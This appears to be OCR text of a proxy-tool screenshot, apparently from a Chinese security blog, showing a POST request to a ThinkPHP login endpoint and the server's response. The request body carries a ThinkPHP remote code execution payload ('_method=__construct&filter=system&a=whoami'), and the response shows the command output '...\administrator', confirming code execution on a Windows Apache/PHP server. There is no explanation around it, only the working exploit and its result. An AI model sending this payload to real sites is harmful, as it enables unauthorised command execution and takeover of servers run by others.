 Raw Params Headers Hex
POST /index.php/index/index/loginto.html HTTP/1.1
Host:
Content-Length: 42
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: /index.php/index/index/login.html
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: thinkphp_show_page_trace=0|5; LiveWSDKT79415934=636c6b80ab124d7898f5f18df7b43127;
LiveWSDKT79415934sessionid=636c6b80ab124d7898f5f18df7b43127;
NDKT79415934fistvisitetime=1600082363905; NDKT79415934visitecounts=1;
Hm_lvt_4439afd1c69f9be32766cc9429bd491e=1600082365;
Hm_lpvt_4439afd1c69f9be32766cc9429bd491e=1600082365; NDKT79415934lastvisitetime=1600082381135;
NDKT79415934visitepages=2
Connection: close
_method=__construct&filter=system&a=whoami
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 14 Sep 2020 18:21:54 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 23022
izfwor4805vfxdz\administrator
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport"
content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-
<title>跳转提示</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
body{ background: #fff; font-family: "Microsoft Yahei","Helvetica
color: #333; font-size: 16px; }
.system-message{ padding: 24px 48px; }
.system-message h1{ font-size: 100px; font-weight: normal; line-he
潇湘信安